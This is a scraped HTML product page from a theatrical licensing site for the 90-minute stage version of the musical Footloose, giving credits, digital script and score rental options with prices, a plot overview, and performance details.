        <div class="col-med-8 col-med-pull-12">
            <div class="pdp-hero hide-small">
                <h1 class="type-h1 hide-small">Footloose (90-Minute Version)</h1>
<h1 class="type-h3 show-small">Footloose (90-Minute Version)</h1>
<div class="type-large-credits--new add-size-8-bottom-margin">
    <p class="credit">
      Stage Adaptation by <a href="https://www.concordtheatricals.co.uk/a/110711/dean-pitchford" target="_blank">Dean Pitchford</a> and <a href="https://www.concordtheatricals.co.uk/a/119363/walter-bobbie" target="_blank">Walter Bobbie</a><br>Based on the original screenplay by <a href="https://www.concordtheatricals.co.uk/a/110711/dean-pitchford" target="_blank">Dean Pitchford</a><br>Music by <a href="https://www.concordtheatricals.co.uk/a/112042/tom-snow" target="_blank">Tom Snow</a><br>Lyrics by <a href="https://www.concordtheatricals.co.uk/a/110711/dean-pitchford" target="_blank">Dean Pitchford<br></a>Additional Music by Eric Carmen, Sammy Hagar, Kenny Loggins and <a href="https://www.concordtheatricals.co.uk/a/119309/jim-steinman" target="_blank">Jim Steinman</a><a href="https://www.concordtheatricals.co.uk/a/119309/jim-steinman" target="_blank"></a><br/>
    </p>
  </div>
  
    <div class="type-small-credits add-initial-top-margin add-size-8-bottom-margin">
    <p class="credit">
      FOOTLOOSE <br>Stage Adaptation by DEAN PITCHFORD and WALTER BOBBIE <br>Based on the Original Screenplay by Dean Pitchford <br>Music by TOM SNOW <br>Lyrics by DEAN PITCHFORD <br>Additional Music by ERIC CARMEN, SAMMY HAGAR, KENNY LOGGINS and JIM STEINMAN<br/>
    </p>
  </div>
  <variant-isbn></variant-isbn>
            </div>
            <div class="pdp-section hide-small">
                <product-variants :variants="{&quot;productVariant-127153-73&quot;:{&quot;ProductId&quot;:93325,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIB0000532&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a32.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:2.99,&quot;PriceWithDiscountValue&quot;:2.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;150223&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-127153&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:127153,&quot;CustomProperties&quot;:[]},&quot;productVariant-138197-74&quot;:{&quot;ProductId&quot;:93325,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIBGP00532&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a38.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:8.99,&quot;PriceWithDiscountValue&quot;:8.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138197&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138197,&quot;CustomProperties&quot;:[]},&quot;productVariant-127133-75&quot;:{&quot;ProductId&quot;:93325,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Perusal Score Rental&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIG0000001135&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the piano\/conductor score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a33.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:3.99,&quot;PriceWithDiscountValue&quot;:3.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;150224&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-127133&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:127133,&quot;CustomProperties&quot;:[]},&quot;productVariant-138196-89&quot;:{&quot;ProductId&quot;:93325,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Score - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGGP00001135&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a311.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:11.99,&quot;PriceWithDiscountValue&quot;:11.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138196&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138196,&quot;CustomProperties&quot;:[]}}" :product-id="93325"></product-variants>
            </div>
                        <div class="pdp-section type-regular">
                <h3 class="type-h3">Overview</h3>
                <p><p>This 90-minute adaptation of the hit stage musical retains all the characters and nearly all the songs from the full-length version. ("Learning To Be Silent," Vi's version of "Can You Find It In Your Heart?" and several encores and reprises have been cut.) <br></p><p>When Ren and his mother move from Chicago to a small farming town, he is prepared for the inevitable adjustment period at his new high school. But he’s not prepared for the rigorous local edicts, including a ban on dancing instituted by the local preacher, who is determined to exercise control over the town’s youth. When the reverend’s rebellious daughter sets her sights on Ren, her roughneck boyfriend tries to sabotage Ren’s reputation, with many of the locals eager to believe the worst about the new kid. The heartfelt story that emerges pins a father longing for the son he lost against a young man aching for the father who walked out on him.</p><p></p><p>To the rockin’ rhythm of its Oscar and Tony-nominated Top 40 score, augmented with dynamic new songs, <em>Footloose</em> celebrates the wisdom of listening to young people while guiding them with a warm heart and open mind.</p></p>
            </div>
                        <div class="show-small">
                <concord-reader :variants="{&quot;productVariant-127153-73&quot;:{&quot;ProductId&quot;:93325,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIB0000532&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a32.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:2.99,&quot;PriceWithDiscountValue&quot;:2.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;150223&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-127153&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:127153,&quot;CustomProperties&quot;:[]},&quot;productVariant-138197-74&quot;:{&quot;ProductId&quot;:93325,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIBGP00532&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a38.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:8.99,&quot;PriceWithDiscountValue&quot;:8.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138197&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138197,&quot;CustomProperties&quot;:[]},&quot;productVariant-127133-75&quot;:{&quot;ProductId&quot;:93325,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Perusal Score Rental&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIG0000001135&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the piano\/conductor score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a33.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:3.99,&quot;PriceWithDiscountValue&quot;:3.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;150224&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-127133&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:127133,&quot;CustomProperties&quot;:[]},&quot;productVariant-138196-89&quot;:{&quot;ProductId&quot;:93325,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Score - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGGP00001135&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a311.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:11.99,&quot;PriceWithDiscountValue&quot;:11.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138196&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138196,&quot;CustomProperties&quot;:[]}}"></concord-reader>
                <div class="card card--no-shadow card__footer card--small-padding align-center bg-color-white">
    <div class="card__section">
      <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>      <h4 class="type-h4 add-small-bottom-margin add-small-top-margin">Ready to perform?</h4>
      <div class="type-regular add-initial-bottom-margin">Learn about licensing Footloose (90-Minute Version)</div>
      <a href="/p/93325/footloose-90-minute-version" class="type-link type-regular">Read More</a>
    </div>
  </div>
            </div>
                        <div class="pdp-section type-regular">
                <h3 class="type-h4">Keywords</h3>
                <ul class="inline-flex-list add-top-margin">
                                        <li>
                        <a href="/search?keyword=From+Broadway"
                        class="pill pill-keyword type-circular">From Broadway</a>
                    </li>
                                    </ul>
            </div>
                                    <div class="pdp-section type-small">
                                <h3 class="type-h4">Want to perform this show?</h3>
                                <div class="flex flex--desktop">
                                                                                                    <div class="flex-basis-50-desktop">
                        <h4 class="type-h4">Cautions</h4>
                        <ul class="icon-list">
                                                                                                    <li><span><svg width="20px" height="20px" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Caution Alcohol</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M5.50089764,6.02409639 L5.36570954,6.9688427 C5.39295543,9.54575078 7.66457551,11.6465863 10.4859438,11.6465863 C13.307312,11.6465863 15.5789321,9.54575078 15.606178,6.9688427 L15.4709899,6.02409639 L5.50089764,6.02409639 Z M5.69628786,4.65863454 L15.2755997,4.65863454 L14.8043644,1.36546185 L6.16752311,1.36546185 L5.69628786,4.65863454 Z M11.1686747,12.9786726 L11.1686747,18.6345382 L13.4899598,18.6345382 L13.4899598,20 L7.48192771,20 L7.48192771,18.6345382 L9.80321285,18.6345382 L9.80321285,12.9786726 C6.55008296,12.6588252 4,10.0789541 4,6.92197361 L4.00688428,6.8252636 L4.89968626,0.586020914 C4.94780548,0.249745303 5.23583193,0 5.5755329,0 L15.3963546,0 C15.7360556,0 16.0240821,0.249745303 16.0722013,0.586020914 L16.9650033,6.8252636 L16.9718876,6.92197361 C16.9718876,10.0789541 14.4218046,12.6588252 11.1686747,12.9786726 Z"></path>
        </g>
    </g>
</svg></span>Alcohol</li>
                                                                                        </ul>
                    </div>
                                                                <div class="flex-basis-50-desktop">
                            <p class="type-h4">Details</p>
                            <ul class="unstyled-list">
                                                                    <li><strong>Genre</strong>: Adaptation (Stage &amp; Screen)</li>
                                                                                                    <li><strong>Time Period</strong>: Contemporary</li>
                                                                                                    <li><strong>Cast Attributes</strong>: Expandable Casting</li>
                                                                
                                                                    <li><strong>Target Audience</strong>: Appropriate for All Audiences</li>
                                                            </ul>
                        </div>
                                    </div>
            </div>
            
        </div>
    </div>

        <div class="row">
        <div class="pdp-section pdp-section--full float-l">
            <div class="col-12 col-med-lg-8">
  <h3 class="type-h3 add-large-x-large-bottom-margin">Authors</h3>
